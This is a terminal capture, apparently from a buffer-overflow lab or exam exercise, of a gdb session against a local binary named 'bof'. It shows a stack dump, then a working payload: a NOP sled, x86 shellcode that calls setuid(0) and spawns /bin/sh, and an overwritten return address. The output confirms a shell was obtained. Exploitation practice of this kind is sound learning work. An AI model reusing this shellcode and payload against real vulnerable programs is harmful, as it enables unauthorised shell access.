 sec@sec: ~/Desktop/bofEsame/bof
File Actions Edit View Help
sec@sec: ~/Desktop/bofEsame/bof ×
0xffffd6d0: 0x666f622f 0x474f4c00 0x454d414e 0x6365733d
0xffffd6e0: 0x47445800 0x5345535f 0x4e4f4953 0x5345445f
0xffffd6f0: 0x504f544b 0x5451003d 0x4150515f 0x414c505f
0xffffd700: 0x524f4654 0x4548544d 0x6c3d454d 0x00747178
0xffffd710: 0x5f474458 0x53534553 0x5f4e4f49 0x45505954
0xffffd720: 0x3131783d 0x47504700 0x4547415f 0x495f544e
0xffffd730: 0x3d4f464e 0x6e75722f 0x6573752f 0x30312f72
0xffffd740: 0x672f3130 0x6770756e 0x672e532f 0x612d6770
0xffffd750: 0x746e6567 0x313a303a 0x2f3d5f00 0x2f727375
0xffffd760: 0x2f6e6962 0x00626467 0x54554158 0x49524f48
--Type <RET> for more, q to quit, c to continue without paging--q
Quit
(gdb) run $(python -c "print('\x90'*576+'\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb
\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\
xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'+'\xb0\xd2\xff\xff')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sec/Desktop/bofEsame/bof/bof $(python -c "print('\x90'*576+'\
x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x
89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6
e\x2f\x73\x68'+'\xb0\xd2\xff\xff')")
Breakpoint 1, 0x56556030 in strcpy@plt ()
(gdb) c
Continuing.
1��F1�1��[1��C��C
�
�
�S
�����/bin/sh����
process 1809 is executing new program: /usr/bin/dash
[1]+ Stopped gdb ./bof
sec@sec:~/Desktop/bofEsame/bof$